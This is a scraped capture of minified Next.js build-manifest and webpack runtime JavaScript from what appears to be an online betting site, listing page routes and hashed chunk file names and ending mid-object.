43655217e7c3.js"],"/mine/balance/components/balanceCountDown":["static/chunks/pages/mine/balance/components/balanceCountDown-d38cdf3dbeebb216.js"],"/mine/balance/components/balanceHeader":[s,c,e,n,y,C,"static/css/b257319c292fd2d3.css","static/chunks/pages/mine/balance/components/balanceHeader-7c2bf7092488d31f.js"],"/mine/balance/components/balanceRecord":[s,c,i,e,n,m,l,B,Es,Ms,"static/css/b42a36391c979cf2.css","static/chunks/pages/mine/balance/components/balanceRecord-d7fbb211c76d450f.js"],"/mine/balance/components/balanceTask":[a,"static/css/4b118a64889be930.css","static/chunks/pages/mine/balance/components/balanceTask-d0b4d6204f26106d.js"],"/mine/balance/components/balanceTasking":["static/css/9e06e8d526c53b8b.css","static/chunks/pages/mine/balance/components/balanceTasking-6f72eb666899277f.js"],"/mine/balance/components/noRecordData":["static/css/2b5a6a19c23f7843.css","static/chunks/pages/mine/balance/components/noRecordData-03177af12b834eff.js"],"/mine/digitalAcount":[s,c,t,i,e,n,d,b,k,r,R,a,f,u,h,p,I,z,q,Ps,"static/css/0455ccb838a2220b.css","static/chunks/pages/mine/digitalAcount-8ba179b3b7668322.js"],"/mine/ebpayAcount":[s,c,t,i,e,n,d,b,k,r,R,a,f,u,h,p,I,z,q,Ss,Ls,"static/chunks/pages/mine/ebpayAcount-7b44d2fa78dda7b2.js"],"/mine/feedback":[s,c,t,i,e,n,d,b,k,j,m,r,l,v,B,"static/chunks/74297-97fe8ac527b307ce.js",a,f,u,h,Hs,Ks,Rs,"static/css/26e05e62dc99a65b.css","static/chunks/pages/mine/feedback-f4949fa71363a143.js"],"/mine/finance/deposit":[s,c,t,i,e,n,d,b,k,o,m,r,y,v,C,_,A,T,R,E,as,Ns,a,f,u,h,p,O,Ts,Us,Ws,"static/css/37ef7e4531f449a5.css","static/chunks/pages/mine/finance/deposit-e4fb108d4d2bbfb9.js"],"/mine/finance/introTutorial":[s,c,t,i,e,n,d,b,a,f,u,h,"static/css/f356f4a72a023e4a.css","static/chunks/pages/mine/finance/introTutorial-222481099322f5cb.js"],"/mine/finance/introTutorial/platformTutorials":[s,c,t,i,e,n,d,b,o,"static/chunks/98315-cdd5388cb6f93bf0.js",a,f,u,h,"static/css/886705ced36ac577.css","static/chunks/pages/mine/finance/introTutorial/platformTutorials-5814122b9eefe63b.js"],"/mine/finance/transfer":[s,c,t,i,e,n,d,b,k,m,r,R,"static/chunks/90527-089c41ad5282fdf3.js",a,f,u,h,p,z,q,"static/css/f676aee303f4bc95.css","static/chunks/pages/mine/finance/transfer-8293805a3042b453.js"],"/mine/finance/wallet":[s,c,t,i,e,n,d,b,k,o,r,y,C,_,A,T,R,G,Q,xs,a,f,u,h,p,D,O,L,F,V,X,"static/css/300fd0bd8569102f.css","static/chunks/pages/mine/finance/wallet-88cc68f42e5a7e29.js"],"/mine/finance/withdrawal":[s,c,t,i,e,n,d,b,k,j,r,y,v,C,_,A,T,R,G,Q,"static/chunks/47794-01c3e6f6605a2386.js",a,f,u,h,p,D,O,L,F,V,X,Us,Ws,"static/css/15c54e0f64357328.css","static/chunks/pages/mine/finance/withdrawal-239574c9b83cf6bf.js"],"/mine/infoAudit":[s,c,t,i,e,n,d,b,k,r,y,v,C,_,A,T,R,G,E,Q,a,f,u,h,p,D,O,L,F,V,X,"static/css/9e042c1e60080b5a.css","static/chunks/pages/mine/infoAudit-df22f642a64b5ffc.js"],"/mine/koipayAcount":[s,c,t,i,e,n,d,b,k,r,R,a,f,u,h,p,I,z,q,Ss,zs,"static/chunks/pages/mine/koipayAcount-1eb56a4f407c4194.js"],"/mine/mail":[s,c,t,i,e,n,d,b,j,m,l,v,"static/chunks/29281-fabdd27d7cab3503.js",a,f,u,h,Hs,Ks,"static/css/6e687b207faf7232.css","static/chunks/pages/mine/mail-b6141901c726a9bd.js"],"/mine/rebate":[s,c,t,i,e,n,d,b,j,m,l,B,Js,a,f,u,h,S,Y,cs,Qs,Vs,"static/css/4c6c415d7985b9ac.css","static/chunks/pages/mine/rebate-7cc888102b7247fc.js"],"/mine/record/betRecord":[s,c,t,i,e,n,d,b,m,l,B,a,f,u,h,S,Y,cs,"static/css/b1afc24675af8243.css","static/chunks/pages/mine/record/betRecord-70a905f7f6291e8a.js"],"/mine/record/giftRecord":[s,c,t,i,e,n,d,b,o,m,l,B,xs,"static/chunks/1577-fe663985eac986e9.js",a,f,u,h,S,Y,"static/css/766537aae674081f.css","static/chunks/pages/mine/record/giftRecord-979665d05b4c2c72.js"],"/mine/record/transRecord":[s,c,t,i,e,n,d,b,o,m,l,v,A,B,Ns,"static/chunks/59901-4e4dda7aae38def7.js",a,f,u,h,S,Y,cs,"static/css/9d8c86e2e7274724.css","static/chunks/pages/mine/record/transRecord-63b939013ad1b86a.js"],"/mine/record/welfare":[s,c,t,i,e,n,d,b,m,l,B,Js,a,f,u,h,S,Y,cs,Qs,Vs,"static/css/74629b3bf92fabdb.css","static/chunks/pages/mine/record/welfare-48d99b9c436eb811.js"],"/mine/sharelifeAcount":[s,c,t,i,e,n,d,b,k,r,R,a,f,u,h,p,I,z,q,qs,"static/css/b62f2d44cbaaa0c8.css","static/chunks/pages/mine/sharelifeAcount-f15dcf20a02dff82.js"],"/mine/userInfo":[s,c,t,i,e,n,d,b,k,r,y,v,C,_,A,T,R,G,E,Q,a,f,u,h,p,D,O,L,F,V,X,"static/css/29bcb22ec1bd90b1.css","static/chunks/pages/mine/userInfo-75bc7f6d395a8c42.js"],"/mine/userInfo/authentication":[s,c,t,i,e,n,d,b,k,r,y,A,T,P,"static/chunks/65070-a47f9387c4ce006f.js",a,f,u,h,I,O,"static/css/45405cd2ced088c3.css","static/chunks/pages/mine/userInfo/authentication-8de2c486798fc3ee.js"],"/mine/userInfo/authentication/bindBankCard":[s,c,t,i,e,n,d,b,k,r,A,T,G,a,f,u,h,p,I,D,O,L,F,"static/css/0db961111ffcc692.css","static/chunks/pages/mine/userInfo/authentication/bindBankCard-82e56fef375bfe21.js"],"/mine/vip":[s,c,t,i,e,n,d,b,k,j,m,r,G,"static/chunks/93294-7c3c492695277dc3.js",a,f,u,h,D,"static/css/044aba1f45bdd725.css","static/chunks/pages/mine/vip-6374813a760e9df7.js"],"/mine/vip/details":[s,c,t,i,e,n,d,b,o,"static/chunks/13123-bd6a987ef0b745a1.js",a,f,u,h,"static/css/22c792e14f35f608.css","static/chunks/pages/mine/vip/details-588c66e22f069dda.js"],"/mine/vipOld":[s,c,t,i,e,n,d,b,k,j,m,r,G,"static/chunks/26505-00e39b462507ce46.js",a,f,u,h,D,"static/css/80719e2e2d431d49.css","static/chunks/pages/mine/vipOld-5c75de81d32785ec.js"],"/mine/vipOld/details":[s,c,t,i,e,n,d,b,o,"static/chunks/84195-fca39d78733a46be.js",a,f,u,h,"static/css/1fb69e31149f5bbc.css","static/chunks/pages/mine/vipOld/details-a5f05588f757dbe3.js"],"/mine/virtualCoinCard":[s,c,t,i,e,n,d,b,k,r,R,a,f,u,h,p,I,z,q,"static/css/639c1d2af39c795e.css","static/chunks/pages/mine/virtualCoinCard-febb9424545ecb03.js"],"/mine/wechatAcount":[s,c,t,i,e,n,d,b,k,r,y,v,C,_,A,T,R,G,U,Q,ss,a,f,u,h,p,D,O,L,F,V,X,"static/css/db3bbe0eb23fb59e.css","static/chunks/pages/mine/wechatAcount-4b07d96779ec3d07.js"],"/other/maintenance":[s,c,t,i,e,n,d,b,o,M,a,f,u,h,"static/css/d9a7cd0919ac0034.css","static/chunks/pages/other/maintenance-da214d902d729e73.js"],"/other/restrictionIp":[s,c,t,o,M,a,"static/css/783d2cc6fb8c059a.css","static/chunks/pages/other/restrictionIp-3ef0b221731f3cc3.js"],"/registerGuide":[s,c,t,i,e,n,d,b,a,f,u,h,"static/css/602437cff94f93da.css","static/chunks/pages/registerGuide-eb3fcc152da99f07.js"],"/security":[s,c,t,i,e,n,d,b,k,j,r,A,T,E,as,a,f,u,h,p,O,ns,ds,"static/chunks/pages/security-d9cac828c32ebb27.js"],"/sponsor/[id]":[s,c,t,i,e,n,d,b,o,B,ts,Ds,a,f,u,h,"static/css/05385895d8902fde.css","static/chunks/pages/sponsor/[id]-f47ac5afc3b59929.js"],"/user/login":[s,c,t,i,e,d,o,M,a,f,Xs,Ys,"static/css/1cdce271e939eb85.css","static/chunks/pages/user/login-af224466c50288ed.js"],"/user/password":[s,c,t,i,e,n,d,b,E,a,f,u,h,"static/css/e67d286547fcab24.css","static/chunks/pages/user/password-5d408d6da6769dea.js"],"/user/register":["static/chunks/pages/user/register/rt-1f642f166e5a19bf.js","static/chunks/pages/user/register/bf-368632ced7006c78.js",s,c,t,i,e,d,o,M,a,f,Xs,Ys,"static/css/6bb94ff611dcd91f.css","static/chunks/pages/user/register-b66841ecf6bfd459.js"],sortedPages:["/","/404","/_app","/_error","/activity/activityLandPage/[id]","/activity/againDeposit/[id]","/activity/bettingGift/[id]","/activity/bettingGiftOld/[id]","/activity/calendar/[id]","/activity/continuousDeposit/[id]","/activity/discount","/activity/drawGift/[id]","/activity/european/[id]","/activity/eventTopic/[id]","/activity/firstDeposit/[id]","/activity/friendInvitation","/activity/friendInvitationOld","/activity/friendPeakBet","/activity/happyCard/[id]","/activity/kingReturn/[id]","/activity/luckyFlip/[id]","/activity/matchquiz/[id]","/activity/matchquizOld/[id]","/activity/monthMoney/[id]","/activity/newTask/[id]","/activity/penaltyIntoGold/[id]","/activity/pureDisplay/[id]","/activity/racePage/[id]","/activity/redPackRain/[id]","/activity/signGift/[id]","/activity/signingift2/[id]","/activity/themedLottery/[id]","/activity/virtualDeposit/[id]","/agent","/customer/instead","/customer/main","/download","/download-page","/game/chess","/game/detail/[name]","/game/egame","/game/fishing","/game/gaming","/game/gaming/[name]","/game/lottery","/game/realbet","/game/sport","/game/sport/[name]","/help/[id]","/loading","/mine/addAlipayCard","/mine/addBankCard","/mine/addDigitalCard","/mine/addEBpayCard","/mine/addKOIpayCard","/mine/addSharelifeCard","/mine/addWechatCard","/mine/alipayAcount","/mine/audit","/mine/audit/success","/mine/balance","/mine/balance/components/balanceCountDown","/mine/balance/components/balanceHeader","/mine/balance/components/balanceRecord","/mine/balance/components/balanceTask","/mine/balance/components/balanceTasking","/mine/balance/components/noRecordData","/mine/digitalAcount","/mine/ebpayAcount","/mine/feedback","/mine/finance/deposit","/mine/finance/introTutorial","/mine/finance/introTutorial/platformTutorials","/mine/finance/transfer","/mine/finance/wallet","/mine/finance/withdrawal","/mine/infoAudit","/mine/koipayAcount","/mine/mail","/mine/rebate","/mine/record/betRecord","/mine/record/giftRecord","/mine/record/transRecord","/mine/record/welfare","/mine/sharelifeAcount","/mine/userInfo","/mine/userInfo/authentication","/mine/userInfo/authentication/bindBankCard","/mine/vip","/mine/vip/details","/mine/vipOld","/mine/vipOld/details","/mine/virtualCoinCard","/mine/wechatAcount","/other/maintenance","/other/restrictionIp","/registerGuide","/security","/sponsor/[id]","/user/login","/user/password",es]}}("static/chunks/69586-de3b4c6bcfdb3fb0.js","static/chunks/89655-e8d589a6336fb43a.js","static/chunks/27929-112e0aa786bd4366.js","static/chunks/31395-ebb375511aa55a92.js","static/chunks/7028-58cb0bba5ca9fdd7.js","static/chunks/9534-06e0ce113d5455a0.js","static/chunks/83631-ef2142fe6993094a.js","static/chunks/60855-6d52dad876b69510.js","static/chunks/59573-d7805b2de91a0049.js","static/chunks/77083-5faff6925f41f714.js","static/css/b61542efaf5d9939.css","static/chunks/10581-ff50f416de52c710.js","static/chunks/90939-3cd724820d030a03.js","static/chunks/10311-342c5df59c0663c6.js","static/chunks/71489-110f9ad101879774.js","static/chunks/13377-ec09b62e8cfa3a40.js","static/chunks/28343-5780a1f3dd9e871a.js","static/chunks/52844-f57b0d832c0083d6.js","static/chunks/79090-3d033563e4cd332c.js","static/chunks/33378-d8dd71fbc1faa7dc.js","static/chunks/16793-e75489f100bd4278.js","static/chunks/50361-b5cc645ca61bff14.js","static/chunks/87961-0f086f35d19102c2.js","static/chunks/4151-7e64aa7f8d9a28f1.js","static/chunks/66285-b0ddf10c70132de3.js","static/chunks/97066-4790e5ff6fcfeec1.js","static/chunks/59021-4cbf48c2633f10fe.js","static/chunks/35865-9f3af248bb378992.js","static/chunks/5624-da85cb4e988172a2.js","static/css/c29feb0b120f170e.css","static/chunks/63578-48a9cc2b82649b66.js","static/chunks/6254-50026e7602db31dc.js","static/chunks/30998-f40e5ab29928981a.js","static/chunks/58928-abfbbbeacac44961.js","static/css/c4592d45d24df377.css","static/chunks/43869-9849624e28375d72.js","static/css/0fc70e88ea7b363e.css","static/chunks/71828-4da7a546fe7b28a4.js","static/chunks/92345-f39a69ed7fcd8160.js","static/chunks/91129-9179faf0d3f83143.js","static/chunks/16898-3d47111e3c4e5b89.js","static/css/100d6349fad7e1d8.css","static/chunks/83334-37a1362b112fdb5c.js","static/chunks/30913-29125e023db838eb.js","static/chunks/58008-09ab28d8d10f5f87.js","static/chunks/46234-15dbb8e5f8ceb513.js","static/css/498035ff55df9b93.css","static/chunks/56801-b0f53ca8cffc1260.js","static/chunks/63189-7d5dd510faa82f39.js","static/css/d0563828296c484f.css","static/chunks/87816-b466e7b4676f8368.js","static/css/cceb394f2e3186f1.css","static/css/2f7c44c33a22eb9c.css","static/chunks/52101-28d0658b9fc717e0.js","static/chunks/97674-280ca134960fe607.js","static/chunks/52328-28e97b042def156f.js","static/chunks/27807-cb102365f9327e88.js","static/chunks/42659-9a807923b8139f9f.js","static/css/bf903080e3e117bf.css","/user/register","static/css/dcfd86561fe02f56.css","static/chunks/59799-84135872b7994a85.js","static/chunks/89734-64f0991acd48a8d1.js","static/chunks/55479-e06ee3c72e5df024.js","static/chunks/71011-b2a3559ecb7f73c4.js","static/css/d5bde0c8f8169b02.css","static/chunks/18735-b51d2f50751904e8.js","static/chunks/45879-0ef517fb3e8561d0.js","static/chunks/26585-7c9ad191ce1684ba.js","static/css/0241a0c8184d18f4.css","static/chunks/39453-0d9e46f1927d0a3f.js","static/chunks/45420-deb1349a4509bf8c.js","static/chunks/9452-1bea5ebcaf560668.js","static/chunks/41654-ac0b81c0f0d05131.js","static/css/a2a981213eb08b16.css","static/css/296f6fdce5329e76.css","static/chunks/35804-2ea198b6307ac921.js","static/chunks/22436-02a15bc93cea495f.js","static/css/d3b67d39a01000f1.css","static/chunks/61880-49e290af23886595.js","static/chunks/72695-d120cc5854febff0.js","static/chunks/85143-a80aca78ebc31b0e.js","static/chunks/61875-f232acf1540adac5.js","static/chunks/28488-cfa44798879be6f1.js","static/chunks/90393-24b0a6e74f1bd521.js","static/chunks/10948-dff2bd535f18568f.js","static/chunks/86773-3e4b8f50c3650a6d.js","static/chunks/75239-80909afef502b2f7.js","static/chunks/33657-de47e04470518b1d.js","static/css/e0484aae4132584f.css","static/chunks/70079-bdbefe48a8b9883f.js","static/chunks/59166-45d6b6870bb04140.js","static/css/b5a0b760a44085b7.css","static/chunks/91389-ac31711e42da67eb.js","static/css/b244d97f455d1df4.css","static/css/fef38b2c66482f7c.css","static/chunks/53868-278bf8eaff7f03ba.js","static/chunks/26582-19e3904450e7b1e3.js","static/css/4a3578c82f9b7361.css","static/chunks/26814-3b1a4ccbf6de577e.js","static/chunks/87643-d70cb301939326e2.js","static/chunks/27788-1f9cae342102078e.js","static/css/52e88a44d98da171.css","static/chunks/36075-fe2788a10d06881a.js","static/css/37480051d4b549c5.css","static/chunks/48994-a81b2119dc2ba2ec.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/webpack-6d25e6ab07b3f3ed.js
body_size: 9914
content:
!function(){"use strict";var e={},a={};function c(f){var d=a[f];if(void 0!==d)return d.exports;var b=a[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,c),t=!1}finally{t&&delete a[f]}return b.loaded=!0,b.exports}c.m=e,c.c=a,c.amdD=function(){throw new Error("define cannot be used indirect")},c.amdO={},function(){var e=[];c.O=function(a,f,d,b){if(!f){var t=1/0;for(o=0;o<e.length;o++){f=e[o][0],d=e[o][1],b=e[o][2];for(var n=!0,r=0;r<f.length;r++)(!1&b||t>=b)&&Object.keys(c.O).every((function(e){return c.O[e](f[r])}))?f.splice(r--,1):(n=!1,b<t&&(t=b));if(n){e.splice(o--,1);var i=d();void 0!==i&&(a=i)}}return a}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[f,d,b]}}(),c.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return c.d(a,{a:a}),a},function(){var e,a=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};c.t=function(f,d){if(1&d&&(f=this(f)),8&d)return f;if("object"===typeof f&&f){if(4&d&&f.__esModule)return f;if(16&d&&"function"===typeof f.then)return f}var b=Object.create(null);c.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var n=2&d&&f;"object"==typeof n&&!~e.indexOf(n);n=a(n))Object.getOwnPropertyNames(n).forEach((function(e){t[e]=function(){return f[e]}}));return t.default=function(){return f},c.d(b,t),b}}(),c.d=function(e,a){for(var f in a)c.o(a,f)&&!c.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:a[f]})},c.f={},c.e=function(e){return Promise.all(Object.keys(c.f).reduce((function(a,f){return c.f[f](e,a),a}),[]))},c.u=function(e){return 27929===e?"static/chunks/"+e+"-112e0aa786bd4366.js":69586===e?"static/chunks/"+e+"-de3b4c6bcfdb3fb0.js":89655===e?"static/chunks/"+e+"-e8d589a6336fb43a.js":31395===e?"static/chunks/"+e+"-ebb375511aa55a92.js":71489===e?"static/chunks/"+e+"-110f9ad101879774.js":91129===e?"static/chunks/"+e+"-9179faf0d3f83143.js":28343===e?"static/chunks/"+e+"-5780a1f3dd9e871a.js":90939===e?"static/chunks/"+e+"-3cd724820d030a03.js":30998===e?"static/chunks/"+e+"-f40e5ab29928981a.js":28488===e?"static/chunks/"+e+"-cfa44798879be6f1.js":43506===e?"static/chunks/"+e+"-272f58a12269a520.js":21728===e?"static/chunks/"+e+"-5e3906dd05a7afbb.js":117===e?"static/chunks/117-ec8942acd30f6eb9.js":20436===e?"static/chunks/"+e+"-4a8f37b2a8a40df9.js":4151===e?"static/chunks/4151-7e64aa7f8d9a28f1.js":64728===e?"static/chunks/"+e+"-d355dd877622662a.js":13377===e?"static/chunks/"+e+"-ec09b62e8cfa3a40.js":33378===e?"static/chunks/"+e+"-d8dd71fbc1faa7dc.js":52101===e?"static/chunks/"+e+"-28d0658b9fc717e0.js":4586===e?"static/chunks/4586-6b31307227f2a5db.js":36428===e?"static/chunks/"+e+"-48f629c813f4381c.js":87643===e?"static/chunks/"+e+"-d70cb301939326e2.js":80360===e?"static/chunks/"+e+"-d700b02a31d5af6f.js":27240===e?"static/chunks/"+e+"-1fa1acf42fed6a8c.js":"static/chunks/"+e+"."+{147:"c19f3cffac8f4b2c",1353:"c3fe80bdb2238274",1930:"439ba252436724fc",2593:"81c17d42c95fa6fc",2957:"4a208015ec47a391",3029:"88f87b38743f9d7f",3337:"9c470d9518d5ed6c",3695:"95aeb62aff7c435a",3707:"8b0f1936c78f4a72",3882:"c9ac45ddd6ade173",4190:"acd31d5f5dc98a64",4294:"ca330f15f96ff35d",4405:"eb0a1e314f36d25e",4503:"cdfb6e0c01ea37a6",4753:"57694488c037fe56",4885:"3511538319a8ca51",5160:"be72c72671a0ae2b",5577:"802b5bbdb316e543",5671:"6a3d1cdb6e0219fe",5779:"2881ede08b8dcc6f",6031:"2374a0a557a4a2e3",7299:"bb4513d22675712f",7482:"b737e29f86f2c446",7885:"3b65470087ca2751",7965:"899ca4cd3f889b08",8377:"0cbc95f2379a8ef9",8479:"1249304718f2fb8c",8558:"43d93ecc650d6e83",8723:"19a86bf9871e8a12",8742:"759da3a3448303cd",9030:"d7e321accf36942f",9406:"0f3601568e140ecd",10044:"f697339780cc204d",10169:"390225f4df39b418",10247:"0db57ca9466d6519",10290:"1bdde1141ff1d8ee",10326:"0cb09ee05dcf7c1c",10407:"2dfd7d9b6bd7cff7",11560:"1871d642249ae088",12298:"7c66256e72e95407",12513:"522374dc38d2a606",12593:"6dc7f3f6f1e55a3e",12677:"53c3c7d22057f31d",12904:"854c6f3d9edcdc4a",13040:"1e31624b1ba8ba7e",13261:"b970a225502fc456",13738:"56fa2ec204fe90ba",14187:"c03527878c7a5390",14633:"01307c193919c6cf",14644:"094f575ba5085fab",15016:"1acc20b8f0d3b6f4",15019:"e6c8089cf3b52f4f",16293:"fc614872e59b56e1",16528:"b32c8a28cda27f2f",16666:"bee92be1bbfab7da",16865:"f7c7f4e628d6de28",16999:"6bf61cbd8d5b3492",17248:"56ceebda57e98d30",17712:"92f95e0ba52ed058",17902:"b283f93ab9cda745",17989:"3cc8e86a8d7777ba",19109:"6c25d627563ba538",19557:"8889a2f213a599ed",19785:"3f3a194d6e599a82",20123:"01dcea07f93c063e",20308:"eb5ec98ef21505ac",20472:"8dafbda5b8a93176",20540:"19a04c3a9149d07a",20642:"3cc2d3c70c3e56fe",20649:"fc9c5bd41f70e368",20704:"635580c0c318fdc4",20865:"431b3dbbff16760e",21054:"471e9326023df4f9",21411:"40788264eb589a16",22274:"0d9c0b0e0678c5af",22284:"459a15c835a37c62",22745:"cc7eff0443c467ef",22822:"57c0bcc0078b1cea",22874:"30d1462d2e56086d",23164:"16f81cc002a4a485",23226:"4297b78e0f3b2b4d",23325:"edd54b26963fecc8",23446:"3d4e6a2bbb7330f8",24374:"ae2fb601c67e9722",24511:"a86cb355f4733098",24984:"de42a4c865fd7fb0",25017:"68fdc9615be12618",25107:"9f451a032c79a648",25116:"7e5b5910985bebef",25141:"006f0f7ebe08d31e",25172:"b88ee04d7f507f1d",25354:"e0347d896b4fbda0",25620:"fad5315cd8234e15",26281:"0775ea8b9247265e",26530:"300c51af8c61086d",26572:"d0f8f5e72ef000d6",26653:"8d0b24cacfe3959a",26681:"08d7438b1d45e7d4",27186:"7ee3a8ff2dbf7575",27250:"b6b9d02898d81e0e",27669:"ab09977b5e523c44",27776:"70dda305c1b8b06f",27837:"dcb30568e8d9ab82",27976:"2b9dca104b680b08",28373:"96839892d5286c0a",29387:"b6e6880726393aff",29464:"b28bd62575158921",29530:"ab52ca069f02da28",30245:"be9a2e60cb1ed0bd",30255:"cc79560b2b84205b",30641:"5716bfbb511638eb",31106:"c03cd1dbcf32098c",31743:"e92043fa9b45ae20",31799:"3ae661d7418c20db",32114:"185c43534e3c7ed3",32556:"63630e9b723156f6",32873:"72ff5b89db5b9e62",33888:"9c6c802bdee71018",34213:"0ae3978367f2dd8f",34450:"39c134e6614a7264",34489:"3baea8378602a532",35495:"63153a89626423e1",35539:"6ac259916c0f75db",35827:"0704b90dc9b01688",36283:"7b3e874ccc9792a9",36386:"2c8cf46d25326fde",36471:"924049769b8accf2",37357:"b59f282e5e5436c3",37988:"60f247839a14e153",38193:"e1cbc469149ddbc9",38298:"527e5ac4a013b29c",38644:"3ba62f4fad2f44a4",38649:"8e7bed2a23f10d39",38681:"ef88f36ef078da5e",39366:"276c768d5a01930b",39580:"90b66fc26107995d",39713:"7dca6fbbe2d85df7",39802:"a7786ea5e033ea2f",39927:"b8038a941a1c386e",40153:"11e02f53cf926707",40654:"3c365655d5b20864",40950:"061eedcd9bdebfd3",41137:"e4c36ccd0edc7de0",41351:"21e64f48b579cf29",41394:"7724dd3bcfafa185",41402:"c9c871c95aef72b2",41590:"c311ee0164b9caf9",41841:"affe1b10f680a6db",42020:"d3bdbc1b59a2e346",42384:"506056d606fe7af9",42437:"9ff19fa302105168",42581:"3d59c09285d96c2b",42956:"3be77d37a83210ed",43460:"2752732dbb97997e",44716:"e2964e2e418189d8",45129:"f472296cc308cc51",45131:"bd3cb6ba54674884",45188:"eeeaa01bd396b80b",45951:"efe1ab506a8ebb33",46170:"e009de0edca89092",46191:"aa4c68073ec068d5",46218:"f696071d162f2cc4",46963:"eb7962d0a1fdf00b",47162:"812c4d2dcbc0d0fa",47193:"590e61b9385677d9",47409:"65ab8b9d8f3e38e4",47582:"af0810bc639d813b",47779:"046f5305d236585f",47856:"f9ce5c238dd261ec",48373:"84fc1a0b9691e483",48901:"a76520836835de2e",49144:"e21a03947466cde3",49741:"d5fe7249a73559d7",50043:"a397f84955388403",50221:"fad9de8dd96f3b96",50762:"7092c05e0de262f2",50776:"7fec1a3612ac91a3",50850:"07a591042e4dbbcd",50885:"b689797b9baf4958",51082:"1cbb3f039ef053e4",51319:"f93fae33974be8b0",51807:"edeead864f587e2e",52588:"a342d6352b5f8025",53341:"d949f68943ef267d",53347:"a5d1abe1faf38d4f",53742:"c163a7f991f2194a",54162:"e43fa49a72c8653e",54497:"ddafb749f092574c",54812:"39b531d8c2cf0c6e",55276:"8895eabe5a3d5b58",55467:"1b7a809c3058f65c",55841:"f198b644fd340838",56335:"5054c46b3c5193dc",57041:"41904242b04fb082",57252:"be28a2c38ea82677",57262:"d33404032f1eb639",57635:"f9517c1e654d9066",58597:"3e9db9104b63c745",58708:"25d701a45e8cf577",58974:"a70af33924e51ef2",59322:"e5cc6ec937caad9f",59562:"1cbc6f28b35359d8",59623:"74ff5d497b4cf8e4",59685:"764a21400e616c76",59713:"64828401c2f6766a",59724:"31ac0a9a00f190e3",60438:"e3d07144274a31db",60474:"2002633520627a1a",60521:"62bc609d456d5e9d",60774:"07ebde48fb7dcba8",60825:"cec5ca980c3dbee9",60857:"88116309d239ea7f",61314:"9cc56d95604d833d",62443:"e863d0ff58ce03ae",62458:"77fb99c7a72db349",62481:"56a600033fbde74f",62686:"1027ade9267c4dc8",63481:"c87fbca4e2b2e98d",64245:"9684e0fb8d774092",64876:"e011613d82c90fa6",64917:"bd2d7b12875bdb5f",64938:"af5dc5567f020b3a",65169:"8220f6e1e1bc93cc",65351:"525db47341a56d3c",65440:"f37b6b9dc754cf4a",65879:"1816c3188c25b0db",66019:"e8b8ba4b43cfc6a5",66454:"28535a0eb4033fac",66541:"038c1845353e3fb7",66817:"cc55375a3546486b",67476:"e7b6afda6831f706",67581:"118f2c889a91d905",67676:"50d99dc589227cca",68743:"0101be19cf081ee7",68895:"80700772b37af714",69579:"0b8cf5f3fe3de58d",70234:"1f76fb1c25bf115b",70793:"15cdc91eea5f7b02",70995:"17b7453f8f1521d7",71056:"25293757f5a26818",71085:"c3815a05fcdc9208",71113:"3b8b48e08c95aee2",71132:"d25d51cda7d48820",71944:"64e570b8d97287c5",73416:"76a8536f7e007bc9",73473:"c806e43004a57ede",73698:"a83fa50ed87f41f4",74017:"fb60e1b511f52e27",74588:"40979e72feceb6fb",75097:"cd6fd882d612a197",75160:"f21f0ef6b1c3adc8",75813:"7f7294b9e920b504",76178:"58e3d49066c1534b",76565:"2d2ffdc3ccc3ca6f",77048:"14a0a1f3743c5301",77131:"2c3c3238dab3ee0b",77467:"90a45b79db50deb0",77873:"5b7d7f3e3a19459c",78414:"a9bf1dd34ee5e24d",79332:"c4b05afa1746424c",79476:"4c4a84930dacd2fb",79683:"55011f9c65a099db",79737:"893a6e1d4838934f",80647:"b45979bad5345834",80823:"4cd6c55ef17a4045",81438:"17d44ff7d8523aa7",81844:"7f48113e831e5494",82192:"6e64ff491dd87ff5",82293:"f16e7025b60ef5c9",83061:"28307d7b6c8088b9",83252:"d6bc10ba93a37d20",83531:"7bcb989219ceb475",83840:"22bc34e4aa7e28f7",83994:"3214d0fd8510f674",84100:"ebc79fdba20b8896",84387:"7708f9909abfdad3",84627:"8810e2ff16981b4d",84716:"01e46ba3a5dee447",84749:"e161903a34bba819",85149:"39f9d4b7c3c02d61",85222:"360cf7dc33933d0f",85740:"77d68039d6eb0a4b",86897:"124d19a92b67738d",87174:"576fecd4f19905cf",88542:"8ae51f0dbe001eed",89301:"67a314aaad9ebdc1",89495:"76638b1c5bfeb3b6",89512:"08ddaf1dcc9f9c0b",89958:"ac302063ae64f842",90169:"3f6eed0794438d6e",90251:"e6c6af0171e82ffc",90540:"adfddecd41cf1c6c",90977:"af5bb47a0a0a539e",91946:"b9fd9b17dfd33f5e",92027:"e9b66c4102e22f0f",92567:"b92ed075b8e91faf",92723:"81674bd66a2efdc8",93817:"1e955be0f20d9d76",94178:"a85b9c0ea563e57e",94425:"8fde8f6d7558643a",94523:"1f3f000ce4aa505b",94923:"0beded959e1e6bd2",95801:"9bf4dfedbf5f182d",95826:"7fb2c11077aedcbb",96405:"eb4fb14015dffd7f",96718:"ed904454cb0ed0f0",97090:"f0d7e07b64ebeff5",97502:"2693ab2ad1b89e9f",97984:"41c94cbbc245a27c",98195:"889b73864d97cc94",98224:"cdf292cf5df12b3e",98800:"d91f5a9b80ee9556",98823:"97120cd022bbb0a3",99084:"175ce6717a885439",99439:"0b3962bda454c48d",99651:"276a58cc1194ebbb"}[e]+".js"},c.miniCssF=function(e){return"static/css/"+{1093:"49013efcba9ab015",3882:"c0ec7f1c04aed8cc",4586:"e2278cb9412fb9a1",5644:"b257319c292fd2d3",5954:"e116c66dea8c4306",6209:"bf903080e3e117bf",6856:"5483603d0e4cb989",7842:"4a62aacb459618a5",7938:"639c1d2af39c795e",10044:"92b7f4b3bdb61d4c",10581:"b61542efaf5d9939",11341:"f6514d1a6f050636",11715:"8083f4b2b1b43c5a",14444:"100d6349fad7e1d8",14929:"044aba1f45bdd725",15019:"f34c6c7338acd721",16069:"e0484aae4132584f",16868:"d4f6a98fcbbf7463",18138:"9276cde8a1b882ba",18735:"d5bde0c8f8169b02",18914:"886705ced36ac577",19180:"88b0367d64385b51",19669:"eace601d2a15e040",19812:"b62f2d44cbaaa0c8",20466:"5282e54ae1c